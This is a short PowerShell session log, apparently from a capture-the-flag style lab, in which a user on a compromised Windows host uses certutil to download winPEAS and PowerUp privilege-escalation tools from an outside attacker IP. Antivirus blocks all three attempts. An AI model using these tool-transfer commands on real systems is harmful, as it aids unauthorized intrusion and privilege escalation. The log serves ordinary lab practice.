 PS C:\Users\L4mpje\Desktop> certutil -urlcache -f http://10.10.14.26/winPEASany.exe winPEASany.exe
At line:1 char:1
+ certutil -urlcache -f http://10.10.14.26/winPEASany.exe winPEASany.ex ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\L4mpje\Desktop> certutil -urlcache -f http://10.10.14.26/winPEAS.bat winPEAS.bat
At line:1 char:1
+ certutil -urlcache -f http://10.10.14.26/winPEAS.bat winPEAS.bat
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\L4mpje\Desktop> certutil -urlcache -f http://10.10.14.26/PowerUp.ps1 PowerUp.ps1
At line:1 char:1
+ certutil -urlcache -f http://10.10.14.26/PowerUp.ps1 PowerUp.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\L4mpje\Desktop>